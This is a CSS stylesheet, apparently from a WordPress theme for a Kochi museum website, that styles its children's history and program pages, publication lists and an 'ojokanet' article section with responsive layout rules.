          @media (max-width: 767px) {
            .about_kids_enjoy_section.program_section ul li .program_img {
              width: 96%; } }
          .about_kids_enjoy_section.program_section ul li .program_img img {
            border: solid 5px #fff;
            width: 100%; }
            @media (max-width: 767px) {
              .about_kids_enjoy_section.program_section ul li .program_img img {
                width: 100%; } }
          .about_kids_enjoy_section.program_section ul li .program_img .program_status {
            position: absolute;
            bottom: -10px;
            right: -10px; }
            @media (max-width: 767px) {
              .about_kids_enjoy_section.program_section ul li .program_img .program_status {
                right: 0px; } }
            .about_kids_enjoy_section.program_section ul li .program_img .program_status.program_status01 {
              background: url(../img/program/pro_status01.png) no-repeat;
              background-size: 104px 64px;
              width: 104px;
              height: 64px;
              font-size: 13px;
              line-height: 64px;
              text-align: center;
              margin: 0 0 0 0; }
            .about_kids_enjoy_section.program_section ul li .program_img .program_status.program_status02 {
              background: url(../img/program/pro_status02.png) no-repeat;
              background-size: 104px 64px;
              width: 104px;
              height: 64px;
              font-size: 13px;
              line-height: 64px;
              text-align: center;
              margin: 0 0 0 0; }
            .about_kids_enjoy_section.program_section ul li .program_img .program_status.program_status03 {
              background: url(../img/program/pro_status03.png) no-repeat;
              background-size: 104px 64px;
              width: 104px;
              height: 64px;
              font-size: 13px;
              line-height: 15px;
              text-align: center;
              margin: 0 0 0 0;
              padding: 15px 0 19px; }
            .about_kids_enjoy_section.program_section ul li .program_img .program_status.program_status04 {
              background: url(../img/program/pro_status04.png) no-repeat;
              background-size: 104px 64px;
              width: 104px;
              height: 64px;
              font-size: 13px;
              line-height: 64px;
              text-align: center;
              margin: 0 0 0 0; }
            .about_kids_enjoy_section.program_section ul li .program_img .program_status.program_status05 {
              background: url(../img/program/pro_status05.png) no-repeat;
              background-size: 104px 64px;
              width: 104px;
              height: 64px;
              font-size: 13px;
              line-height: 64px;
              text-align: center;
              margin: 0 0 0 0; }
        .about_kids_enjoy_section.program_section ul li .program_sub_box {
          width: 90.16%;
          margin: 0 auto 20px; }
          @media (max-width: 767px) {
            .about_kids_enjoy_section.program_section ul li .program_sub_box {
              width: 96%; } }
          .about_kids_enjoy_section.program_section ul li .program_sub_box .program_copy {
            display: block;
            font-size: 13px;
            font-weight: normal;
            margin: 10px 0 30px 0px; }
          .about_kids_enjoy_section.program_section ul li .program_sub_box table tr:nth-child(1) > th {
            border-top: 1px solid #707070; }
          .about_kids_enjoy_section.program_section ul li .program_sub_box table tr:nth-child(1) > td {
            border-top: 1px solid #e4e2e2; }
          @media (max-width: 767px) {
            .about_kids_enjoy_section.program_section ul li .program_sub_box table {
              width: 100%; } }
          .about_kids_enjoy_section.program_section ul li .program_sub_box table th {
            border-bottom: 1px solid #707070;
            padding: 5px 5px 8px 0;
            white-space: nowrap; }
          .about_kids_enjoy_section.program_section ul li .program_sub_box table td {
            border-bottom: 1px solid #e4e2e2;
            padding: 5px; }
    .about_kids_enjoy_section.program_section .more_program {
      margin: 30px auto;
      position: relative;
      width: 68%;
      line-height: 1.5em;
      /* firefox */
      /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_enjoy_section.program_section .more_program {
    line-height: 1; } }
      @media all and (-ms-high-contrast: none) {
        .about_kids_enjoy_section.program_section .more_program {
          line-height: 1; } }
      @media (max-width: 767px) {
        .about_kids_enjoy_section.program_section .more_program {
          margin: 30px auto 150px;
          width: 94%;
          line-height: 1; } }
      .about_kids_enjoy_section.program_section .more_program .link_btn {
        margin: 30px auto 0;
        width: 250px; }
        .about_kids_enjoy_section.program_section .more_program .link_btn a {
          display: block;
          background: #fdd000;
          font-size: 16px;
          padding: 16px;
          border: 2px solid #ffffff;
          border-radius: 5px;
          line-height: 1.5em;
          /* firefox */
          /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_enjoy_section.program_section .more_program .link_btn a {
    line-height: 1; } }
          @media all and (-ms-high-contrast: none) {
            .about_kids_enjoy_section.program_section .more_program .link_btn a {
              line-height: 1; } }
          @media (max-width: 767px) {
            .about_kids_enjoy_section.program_section .more_program .link_btn a {
              line-height: 1; } }
      .about_kids_enjoy_section.program_section .more_program:after {
        content: url(../img/about/kids/enjoy/soon_img01.png);
        position: absolute;
        top: 0;
        right: -150px; }
        @media (max-width: 767px) {
          .about_kids_enjoy_section.program_section .more_program:after {
            bottom: -150px;
            right: 15%;
            top: inherit; } }
  .about_kids_enjoy_section.publications_section {
    padding: 50px 0;
    background: #eef8fa;
    padding: 67px 0; }
    .about_kids_enjoy_section.publications_section h1 {
      margin-bottom: 30px;
      /*		  width:80%;*/ }
      .about_kids_enjoy_section.publications_section h1 img {
        margin: 0 auto; }
    .about_kids_enjoy_section.publications_section ul {
      margin: 40px 0; }
      @media (max-width: 767px) {
        .about_kids_enjoy_section.publications_section ul {
          margin: 20px 0; } }
      .about_kids_enjoy_section.publications_section ul li {
        float: left;
        width: 48%;
        position: relative;
        margin-top: 30px; }
        @media (max-width: 767px) {
          .about_kids_enjoy_section.publications_section ul li {
            margin: 0; } }
        .about_kids_enjoy_section.publications_section ul li:nth-child(even) {
          float: right; }
        @media (max-width: 767px) {
          .about_kids_enjoy_section.publications_section ul li {
            width: 100%;
            background: #ffffff; }
            .about_kids_enjoy_section.publications_section ul li:not(:first-child) {
              margin-top: 20px; } }
        .about_kids_enjoy_section.publications_section ul li .exh_box {
          background: #ffffff;
          width: 83.5%;
          min-height: 290px;
          margin-top: 25px;
          padding: 10px 0 0 0;
          text-align: left; }
          @media (max-width: 767px) {
            .about_kids_enjoy_section.publications_section ul li .exh_box {
              width: 100%;
              min-height: auto;
              margin: 0; } }
          .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box {
            width: 69%; }
            @media (max-width: 767px) {
              .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box {
                width: 100%; } }
            .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box h2 {
              display: block;
              text-align: left;
              font-weight: bold;
              padding: 10px 0 0 20px;
              line-height: 1.4;
              margin-bottom: 15px;
              line-height: 1.5em;
              /* firefox */
              /* IE10以降 */
              font-size: 20px; }
@-moz-document url-prefix() {
  .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box h2 {
    line-height: 1; } }
              @media all and (-ms-high-contrast: none) {
                .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box h2 {
                  line-height: 1; } }
              @media (max-width: 767px) {
                .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box h2 {
                  line-height: 1; } }
              @media (min-width: 768px) and (max-width: 991px) {
                .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box h2 {
                  font-size: 18px; } }
              @media (max-width: 767px) {
                .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box h2 {
                  font-size: 16px; } }
              .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box h2:before {
                position: absolute;
                content: '';
                background: url(../img/index/icon01.png) no-repeat;
                background-size: 100% auto;
                width: 12px;
                height: 12px;
                margin: 6px 0 0 -20px; }
            .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box p.txt {
              padding: 5px 20px; }
            .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box p.ori {
              padding: 5px 20px;
              font-weight: bold;
              /* firefox */
              /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box p.ori {
    line-height: 1; } }
              @media all and (-ms-high-contrast: none) {
                .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box p.ori {
                  line-height: 1; } }
              @media (max-width: 767px) {
                .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box p.ori {
                  line-height: 1; } }
            .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box p.btn {
              padding: 5px 20px; }
            .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box a.pdfbtn {
              width: 80%;
              min-height: 32px;
              font-size: 13px;
              display: block;
              border: solid 1px #bfbfbf;
              padding: 7px 0 6px 0;
              background: #fff;
              color: #333333;
              margin: 0 auto 0 0; }
              @media (max-width: 767px) {
                .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box a.pdfbtn {
                  margin: 0 auto;
                  width: 100%; } }
              .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box a.pdfbtn:hover {
                background: #bfbfbf; }
              .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box a.pdfbtn:after {
                display: inline-block;
                content: " \f1c1";
                font-family: FontAwesome;
                width: 25px;
                height: 25px;
                vertical-align: middle;
                text-align: center;
                color: #d31313; }
        .about_kids_enjoy_section.publications_section ul li .exh_img {
          position: absolute;
          top: 0;
          right: 0;
          width: 41.66666666666667%; }
          @media (max-width: 767px) {
            .about_kids_enjoy_section.publications_section ul li .exh_img {
              position: static;
              width: 100%;
              top: auto;
              right: auto;
              margin: 20px auto;
              text-align: center; } }
          .about_kids_enjoy_section.publications_section ul li .exh_img img {
            border: solid 5px #ffffff;
            width: 100%; }
            @media (max-width: 767px) {
              .about_kids_enjoy_section.publications_section ul li .exh_img img {
                width: 70%; } }

/* .about_kids_enjoy_section */
/* じょうはくキッズページ */
.page_rekishi #main_visual_hierarchy .main_visual_hierarchy_h1 h1 {
  color: #3f5e85 !important; }

.about_kids_rekishi_section {
  /* ナビゲーション */
  /*page_nav_section*/
  /* はくぶつかんで出会おう土佐の歴史 */
  /*enjoy_section*/
  /* はくぶつかんで出会える資料 */
  /*every_section*/
  /* はくぶつかんで見るふれるまなぶ */
  /* learn_section */
  /* 展示をもっと楽しむために */
  /*more_section*/ }
  .about_kids_rekishi_section ruby {
    display: inline-table;
    height: 1em;
    line-height: 1;
    margin: 0;
    padding: 0;
    text-align: center;
    text-indent: 0;
    vertical-align: text-bottom;
    white-space: nowrap;
    vertical-align: bottom; }
    .about_kids_rekishi_section ruby rb {
      display: table-row-group;
      line-height: 1;
      margin: 0;
      padding: 0;
      text-align: center;
      white-space: nowrap; }
    .about_kids_rekishi_section ruby rt {
      display: table-header-group;
      font-size: 0.625em;
      line-height: 1.1;
      margin: 0;
      padding: 0;
      text-align: center;
      white-space: nowrap; }
  .about_kids_rekishi_section.nav_section {
    background: #ec6941; }
    .about_kids_rekishi_section.nav_section ul {
      padding-top: 20px; }
      @media (max-width: 767px) {
        .about_kids_rekishi_section.nav_section ul {
          text-align: center; } }
      .about_kids_rekishi_section.nav_section ul li {
        display: table;
        float: left;
        font-weight: bold;
        text-align: left;
        font-size: 16px;
        margin-right: 15px;
        background: #f0b293;
        box-sizing: border-box;
        border-radius: 10px 10px 0 0;
        width: 240px;
        height: 90px;
        line-height: 1.5em;
        /* firefox */
        /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_rekishi_section.nav_section ul li {
    line-height: 1; } }
        @media all and (-ms-high-contrast: none) {
          .about_kids_rekishi_section.nav_section ul li {
            line-height: 1; } }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.nav_section ul li {
            width: 20%;
            display: inline-block;
            height: 50px;
            vertical-align: bottom;
            float: none; }
            .about_kids_rekishi_section.nav_section ul li span {
              display: none; } }
        .about_kids_rekishi_section.nav_section ul li:hover {
          background: #fcefb4; }
        .about_kids_rekishi_section.nav_section ul li.active {
          background: #fcefb4; }
          .about_kids_rekishi_section.nav_section ul li.active a:before {
            background: #965627; }
        .about_kids_rekishi_section.nav_section ul li a {
          display: table-cell;
          padding-left: 44px;
          vertical-align: middle;
          position: relative; }
          @media (max-width: 767px) {
            .about_kids_rekishi_section.nav_section ul li a {
              display: block;
              text-align: center;
              width: 100%;
              height: 50px;
              padding: 0; } }
          .about_kids_rekishi_section.nav_section ul li a:before {
            content: "";
            width: 36px;
            height: 36px;
            position: absolute;
            font-size: 20px;
            top: 50%;
            text-align: center;
            line-height: 36px;
            left: 5px;
            margin-top: -15px;
            border-radius: 100%;
            background: #b97a51;
            color: #ffffff;
            display: block; }
            @media (max-width: 767px) {
              .about_kids_rekishi_section.nav_section ul li a:before {
                display: block;
                margin: 8px auto 0;
                text-indent: 0;
                position: relative;
                left: 0;
                top: 0; } }
            .about_kids_rekishi_section.nav_section ul li a:before:hover {
              background: #b97a51; }
        .about_kids_rekishi_section.nav_section ul li.nav01 a:before {
          content: "1"; }
        .about_kids_rekishi_section.nav_section ul li.nav02 a:before {
          content: "2"; }
        .about_kids_rekishi_section.nav_section ul li.nav03 a:before {
          content: "3"; }
    .about_kids_rekishi_section.nav_section p.nav04 {
      float: right; }
      .about_kids_rekishi_section.nav_section p.nav04 a {
        background: #f3f3dc url(../img/about/kids/btn_bg_group.png) no-repeat left center;
        display: block;
        border-radius: 5px;
        width: 200px;
        text-align: left;
        padding: 10px 0 10px 74px;
        /* firefox */
        /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_rekishi_section.nav_section p.nav04 a {
    line-height: 1; } }
        @media all and (-ms-high-contrast: none) {
          .about_kids_rekishi_section.nav_section p.nav04 a {
            line-height: 1; } }
  .about_kids_rekishi_section.page_nav_section {
    background: #fcefb4;
    padding: 20px 0;
    /*.pdf_wrap*/ }
    .about_kids_rekishi_section.page_nav_section .inner-box {
      display: table;
      width: 100%; }
      @media (max-width: 767px) {
        .about_kids_rekishi_section.page_nav_section .inner-box {
          padding: 0 2%; } }
    .about_kids_rekishi_section.page_nav_section ul.page_links {
      text-align: left;
      display: table-cell; }
      .about_kids_rekishi_section.page_nav_section ul.page_links li {
        display: inline-block;
        margin-right: 10px; }
        .about_kids_rekishi_section.page_nav_section ul.page_links li a:before {
          content: " \f063";
          font-family: FontAwesome;
          color: #ec6941;
          margin-right: 5px; }
    .about_kids_rekishi_section.page_nav_section .pdf_wrap {
      text-align: right;
      display: table-cell;
      /*width:40%;*/ }
      @media (max-width: 767px) {
        .about_kids_rekishi_section.page_nav_section .pdf_wrap {
          display: block;
          float: left;
          width: auto;
          text-align: left; } }
      .about_kids_rekishi_section.page_nav_section .pdf_wrap ul.pdf_links li {
        display: inline-block;
        margin-left: 8px;
        background: #ffffff;
        border-radius: 20px;
        vertical-align: miiddle;
        margin-bottom: 5px; }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.page_nav_section .pdf_wrap ul.pdf_links li {
            font-size: 8px;
            margin-right: 4px;
            margin-left: 0px; } }
        .about_kids_rekishi_section.page_nav_section .pdf_wrap ul.pdf_links li.floormap a {
          background: url(../img/about/kids/icn_floormap.png) no-repeat 12px center;
          padding: 5px 15px 3px 40px;
          display: block; }
          @media (max-width: 767px) {
            .about_kids_rekishi_section.page_nav_section .pdf_wrap ul.pdf_links li.floormap a {
              background: url(../img/about/kids/icn_floormap.png) no-repeat 5px center;
              background-size: 22% auto;
              padding: 5px 8px 3px 26px; } }
        .about_kids_rekishi_section.page_nav_section .pdf_wrap ul.pdf_links li.memo a {
          background: url(../img/about/kids/icn_memo.png) no-repeat 12px center;
          padding: 5px 15px 3px 40px;
          display: block; }
          @media (max-width: 767px) {
            .about_kids_rekishi_section.page_nav_section .pdf_wrap ul.pdf_links li.memo a {
              background: url(../img/about/kids/icn_memo.png) no-repeat 5px center;
              background-size: 20% auto;
              padding: 5px 8px 3px 26px; } }
      .about_kids_rekishi_section.page_nav_section .pdf_wrap p.ori {
        font-weight: bold;
        clear: both;
        margin: 8px 0;
        text-align: left; }
    .about_kids_rekishi_section.page_nav_section p.nav04 {
      float: right;
      width: 33%; }
      .about_kids_rekishi_section.page_nav_section p.nav04 a {
        background: #f3f3dc;
        display: block;
        border-radius: 3px;
        text-align: left;
        padding: 5px;
        font-size: 10px;
        line-height: 1em;
        text-align: center; }
        .about_kids_rekishi_section.page_nav_section p.nav04 a:after {
          content: " \f105";
          font-family: FontAwesome; }
  .about_kids_rekishi_section.greeting_section {
    background: url(../img/about/kids/greeting_bg01.png) repeat left top; }
    @media (max-width: 767px) {
      .about_kids_rekishi_section.greeting_section {
        padding-bottom: 30px; } }
    .about_kids_rekishi_section.greeting_section .inner-box {
      overflow: inherit; }
      @media (max-width: 767px) {
        .about_kids_rekishi_section.greeting_section .inner-box {
          padding: 0;
          margin: 0;
          width: 100%; } }
    .about_kids_rekishi_section.greeting_section .greeting_box {
      background: url(../img/about/kids/rekishi/greeting_bg02.png) no-repeat center center;
      width: 682px;
      min-height: 422px;
      margin: 30px auto 70px;
      position: relative;
      padding-top: 70px;
      box-sizing: border-box;
      /* firefox */
      /* IE10以降 */ }
      @media (max-width: 767px) {
        .about_kids_rekishi_section.greeting_section .greeting_box {
          width: 100%;
          padding-top: 40px;
          background: url(../img/about/kids/rekishi/greeting_bg02.png) no-repeat top center; }
          .about_kids_rekishi_section.greeting_section .greeting_box p {
            padding: 0 4%;
            line-height: 1; } }
      .about_kids_rekishi_section.greeting_section .greeting_box:before {
        content: url(../img/about/kids/rekishi/greeting_l_img.png);
        position: absolute;
        left: -300px;
        top: 0; }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.greeting_section .greeting_box:before {
            display: none; } }
      .about_kids_rekishi_section.greeting_section .greeting_box:after {
        content: url(../img/about/kids/rekishi/greeting_r_img.png);
        position: absolute;
        right: -220px;
        top: 0; }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.greeting_section .greeting_box:after {
            display: none; } }
      .about_kids_rekishi_section.greeting_section .greeting_box h1 {
        margin-bottom: 18px; }
        .about_kids_rekishi_section.greeting_section .greeting_box h1 img {
          margin: 0 auto; }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.greeting_section .greeting_box h1 {
            margin-bottom: 8px; }
            .about_kids_rekishi_section.greeting_section .greeting_box h1 img {
              width: 70%;
              max-width: 252px; } }
      .about_kids_rekishi_section.greeting_section .greeting_box .greeting_img01 {
        position: absolute;
        display: none; }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.greeting_section .greeting_box .greeting_img01 {
            display: block;
            bottom: -90px;
            right: 0;
            z-index: 5; } }
@-moz-document url-prefix() {
  .about_kids_rekishi_section.greeting_section .greeting_box {
    line-height: 1; } }
      @media all and (-ms-high-contrast: none) {
        .about_kids_rekishi_section.greeting_section .greeting_box {
          line-height: 1; } }
  .about_kids_rekishi_section.materials_section {
    background: #eef8fa;
    padding: 67px 0;
    /* ttl_box */
    /* ここから */
    /*　ここまで　*/ }
    .about_kids_rekishi_section.materials_section .inner-box {
      overflow: inherit; }
    @media (max-width: 767px) {
      .about_kids_rekishi_section.materials_section {
        padding: 37px 0;
        line-height: 1; } }
    .about_kids_rekishi_section.materials_section .ttl_box {
      margin: 0 auto 30px;
      position: relative; }
      @media (max-width: 767px) {
        .about_kids_rekishi_section.materials_section .ttl_box {
          width: 90%;
          margin: 0 auto 20px;
          padding: 0;
          line-height: 1; } }
      .about_kids_rekishi_section.materials_section .ttl_box h1 {
        marign-bottom: 30px; }
        .about_kids_rekishi_section.materials_section .ttl_box h1 img {
          margin: 0 auto; }
    .about_kids_rekishi_section.materials_section .materials_list {
      margin-top: 20px;
      width: 100%;
      overflow: hidden; }
      .about_kids_rekishi_section.materials_section .materials_list ul.materials_slick {
        margin: 0;
        padding: 0 20px 0 25px;
        list-style-type: none;
        position: relative;
        width: 1020px; }
        @media (min-width: 768px) and (max-width: 991px) {
          .about_kids_rekishi_section.materials_section .materials_list ul.materials_slick {
            width: 100%; } }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.materials_section .materials_list ul.materials_slick {
            width: 100%; } }
        .about_kids_rekishi_section.materials_section .materials_list ul.materials_slick .slick-prev {
          position: absolute;
          background: url(../img/about/kids/rekishi/materials_left_btn.png) no-repeat;
          width: 20px;
          height: 35px;
          font-size: 0;
          top: 80px;
          left: 0px;
          z-index: 5;
          border: 0;
          cursor: pointer; }
          @media (max-width: 767px) {
            .about_kids_rekishi_section.materials_section .materials_list ul.materials_slick .slick-prev {
              left: 1%; } }
        .about_kids_rekishi_section.materials_section .materials_list ul.materials_slick .slick-next {
          position: absolute;
          background: url(../img/about/kids/rekishi/materials_right_btn.png) no-repeat;
          width: 20px;
          height: 35px;
          font-size: 0;
          top: 80px;
          right: 19px;
          z-index: 5;
          border: 0;
          cursor: pointer; }
          @media (min-width: 768px) and (max-width: 991px) {
            .about_kids_rekishi_section.materials_section .materials_list ul.materials_slick .slick-next {
              right: 17px; } }
          @media (max-width: 767px) {
            .about_kids_rekishi_section.materials_section .materials_list ul.materials_slick .slick-next {
              right: 1%; } }
      .about_kids_rekishi_section.materials_section .materials_list li {
        float: left;
        width: 100%;
        margin-right: 26px;
        background: #ffffff;
        min-height: 340px; }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.materials_section .materials_list li {
            margin: 0 5px; } }
        .about_kids_rekishi_section.materials_section .materials_list li img {
          width: 100%;
          height: auto; }
        .about_kids_rekishi_section.materials_section .materials_list li .materials_list_box {
          padding: 10px; }
        .about_kids_rekishi_section.materials_section .materials_list li h2 {
          font-size: 18px;
          text-align: left;
          margin: 5px 0 10px;
          line-height: 1.5em;
          vertical-align: bottom;
          position: relative;
          padding-left: 40px;
          /* firefox */
          /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_rekishi_section.materials_section .materials_list li h2 {
    line-height: 1; } }
          @media all and (-ms-high-contrast: none) {
            .about_kids_rekishi_section.materials_section .materials_list li h2 {
              line-height: 1; } }
          @media (max-width: 767px) {
            .about_kids_rekishi_section.materials_section .materials_list li h2 {
              line-height: 1; } }
          .about_kids_rekishi_section.materials_section .materials_list li h2 span {
            background: #f19149;
            color: #ffffff;
            display: inline-block;
            margin-right: 10px;
            width: 30px;
            height: 30px;
            position: absolute;
            top: -5px;
            left: 0;
            text-align: center;
            line-height: 30px; }
        .about_kids_rekishi_section.materials_section .materials_list li p.txt {
          padding-top: 20px;
          text-align: left;
          /* firefox */
          /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_rekishi_section.materials_section .materials_list li p.txt {
    line-height: 1; } }
          @media all and (-ms-high-contrast: none) {
            .about_kids_rekishi_section.materials_section .materials_list li p.txt {
              line-height: 1; } }
  .about_kids_rekishi_section.learn_section {
    background: url(../img/about/kids/please_bg.png) repeat left top;
    padding: 50px 0;
    /* ここから */
    /* ここまで */ }
    .about_kids_rekishi_section.learn_section .ttl_box {
      margin: 0 auto 30px;
      /* firefox */
      /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_rekishi_section.learn_section .ttl_box {
    line-height: 1; } }
      @media all and (-ms-high-contrast: none) {
        .about_kids_rekishi_section.learn_section .ttl_box {
          line-height: 1; } }
      @media (max-width: 767px) {
        .about_kids_rekishi_section.learn_section .ttl_box {
          width: 90%;
          margin: 0 auto 20px;
          padding: 0;
          line-height: 1; } }
      .about_kids_rekishi_section.learn_section .ttl_box h1 {
        margin-bottom: 30px; }
        .about_kids_rekishi_section.learn_section .ttl_box h1 img {
          margin: 0 auto; }
      .about_kids_rekishi_section.learn_section .ttl_box p {
        width: 50%;
        margin: 0 auto 20px; }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.learn_section .ttl_box p {
            width: 90%; } }
    .about_kids_rekishi_section.learn_section ul li {
      display: inline-block;
      vertical-align: top;
      /* firefox */
      /* IE10以降 */
      /*.txt_box*/
      /*.list01*/
      /*.list03*/
      /*.list05*/
      /*.list02*/ }
@-moz-document url-prefix() {
  .about_kids_rekishi_section.learn_section ul li {
    line-height: 1; } }
      @media all and (-ms-high-contrast: none) {
        .about_kids_rekishi_section.learn_section ul li {
          line-height: 1; } }
      @media (max-width: 767px) {
        .about_kids_rekishi_section.learn_section ul li {
          line-height: 1;
          /*margin-bottom:30px;*/
          width: 100%; } }
      .about_kids_rekishi_section.learn_section ul li.txt_box {
        width: 360px;
        height: 360px;
        padding: 220px 70px 0;
        box-sizing: border-box; }
        .about_kids_rekishi_section.learn_section ul li.txt_box h2 {
          font-size: 16px;
          font-weight: bold;
          color: #ec6941; }
      .about_kids_rekishi_section.learn_section ul li.list01 {
        background: url(../img/about/kids/rekishi/learn_img01.png) no-repeat left top; }
        @media (min-width: 768px) and (max-width: 991px) {
          .about_kids_rekishi_section.learn_section ul li.list01 {
            margin-bottom: 30px; } }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.learn_section ul li.list01 {
            background-size: 100% auto;
            width: 100%;
            max-width: 300px;
            height: 300px;
            padding: 185px 60px 0;
            font-size: 12px; } }
      .about_kids_rekishi_section.learn_section ul li.list03 {
        background: url(../img/about/kids/rekishi/learn_img03.png) no-repeat left top;
        /* --- ChromeとOperaのみ */ }
        @media all and (-webkit-min-device-pixel-ratio: 0) and (min-resolution: 0.001dpcm) {
          .about_kids_rekishi_section.learn_section ul li.list03 {
            padding: 220px 65px 0;
            line-height: 1.5em;
            font-size: 12px; } }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.learn_section ul li.list03 {
            background-size: 100% auto;
            width: 100%;
            max-width: 300px;
            height: 300px;
            padding: 185px 30px 0;
            font-size: 12px; } }
      .about_kids_rekishi_section.learn_section ul li.list05 {
        background: url(../img/about/kids/rekishi/learn_img05.png) no-repeat left top;
        margin: 0 30px;
        padding-top: 230px; }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.learn_section ul li.list05 {
            background-size: 100% auto;
            width: 100%;
            max-width: 300px;
            height: 300px;
            padding: 192px 60px 0;
            font-size: 12px;
            margin: 0; } }
      .about_kids_rekishi_section.learn_section ul li.list02 {
        margin: 0 30px 30px; }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.learn_section ul li.list02 {
            margin: 0 0 30px; } }
  .about_kids_rekishi_section.more_section {
    padding: 50px 0;
    background: #eef8fa; }
    .about_kids_rekishi_section.more_section h1 img {
      margin: 0 auto; }
    @media (max-width: 767px) {
      .about_kids_rekishi_section.more_section h1 {
        width: 90%;
        margin: 0 auto; }
        .about_kids_rekishi_section.more_section h1 img {
          margin: 0 auto; } }
    .about_kids_rekishi_section.more_section .more_fun {
      display: inline-block;
      text-align: left;
      width: 100%;
      margin: 0 5px; }
      @media (max-width: 767px) {
        .about_kids_rekishi_section.more_section .more_fun {
          margin: 0 0 14px; } }
      .about_kids_rekishi_section.more_section .more_fun .images {
        float: left;
        margin-right: 10px; }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.more_section .more_fun .images {
            width: 20%;
            padding-top: 14px; } }
      .about_kids_rekishi_section.more_section .more_fun h2 {
        font-size: 20px;
        font-weight: bold;
        margin-bottom: 10px;
        color: #74a92d; }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.more_section .more_fun h2 {
            font-size: 16px;
            padding-left: 22%;
            line-height: 1; } }
      .about_kids_rekishi_section.more_section .more_fun .txt {
        /* firefox */
        /* IE10以降 */ }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.more_section .more_fun .txt {
            font-size: 12px;
            padding-left: 22%;
            line-height: 1; } }
@-moz-document url-prefix() {
  .about_kids_rekishi_section.more_section .more_fun .txt {
    line-height: 1; } }
        @media all and (-ms-high-contrast: none) {
          .about_kids_rekishi_section.more_section .more_fun .txt {
            line-height: 1; } }
      .about_kids_rekishi_section.more_section .more_fun.fun01 {
        background: url(../img/about/kids/rekishi/more_bg01.png) no-repeat left top;
        width: 513px;
        height: 294px;
        box-sizing: border-box;
        padding: 84px 58px 0; }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.more_section .more_fun.fun01 {
            width: 100%;
            height: 200px;
            background-size: 100% auto;
            padding: 34px 30px 0; } }
      .about_kids_rekishi_section.more_section .more_fun.fun02 {
        background: url(../img/about/kids/rekishi/more_bg02.png) no-repeat left top;
        width: 455px;
        height: 261px;
        box-sizing: border-box;
        padding: 62px 88px 0;
        margin-top: 50px; }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.more_section .more_fun.fun02 {
            width: 100%;
            height: 200px;
            background-size: 100% auto;
            padding: 34px 30px 0;
            margin-top: 0px; } }

/* .about_kids_enjoy_section */
.ojokanet_copy_section .copy_txt {
  display: table;
  width: 100%;
  margin: 0 auto 10px;
  background: #fcfbfa;
  border: solid 1px #f0ebe5;
  padding: 20px;
  text-align: left; }
  .ojokanet_copy_section .copy_txt h1 {
    font-size: 26px;
    background: url(/wp-content/themes/kochi-johaku/img/ojokanet/copy_icon.png) no-repeat left center;
    display: table-cell;
    width: 20%;
    vertical-align: middle;
    padding-left: 12px; }
  .ojokanet_copy_section .copy_txt dl dt {
    float: left;
    width: 8em;
    font-weight: bold; }
  .ojokanet_copy_section .copy_txt dl dd {
    margin-left: 10em; }
@media (max-width: 767px) {
  .ojokanet_copy_section .copy_txt h1 {
    vertical-align: top;
    background: url(/wp-content/themes/kochi-johaku/img/ojokanet/copy_icon.png) no-repeat left top;
    font-size: 20px;
    padding: 5px 0 0 12px;
    width: 24%; }
  .ojokanet_copy_section .copy_txt dl dt {
    float: none;
    width: auto; }
  .ojokanet_copy_section .copy_txt dl dd {
    margin-left: 0; } }

.ojokanet_list_section {
  margin: 50px 0; }
  .ojokanet_list_section .ttl01 {
    width: 100%;
    font-size: 29px;
    font-weight: lighter;
    margin: 30px 0 10px 0;
    text-align: center;
    white-space: nowrap;
    position: relative;
    display: flex;
    background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
    padding-bottom: 60px; }
    .ojokanet_list_section .ttl01:before, .ojokanet_list_section .ttl01:after {
      content: '';
      display: inline;
      border-top: solid 1px #e5e5e5;
      flex-grow: 1;
      margin-top: 0.5em; }
    .ojokanet_list_section .ttl01:before {
      margin-right: 0.5em; }
    .ojokanet_list_section .ttl01:after {
      margin-left: 0.5em; }
  @media (max-width: 767px) {
    .ojokanet_list_section .ttl01 {
      font-size: 21px; } }
  @media (max-width: 767px) {
    .ojokanet_list_section {
      margin: 20px 0; } }
  .ojokanet_list_section .ojokanet_article {
    margin-top: 35px;
    padding: 20px;
    background: #fff;
    text-align: left; }
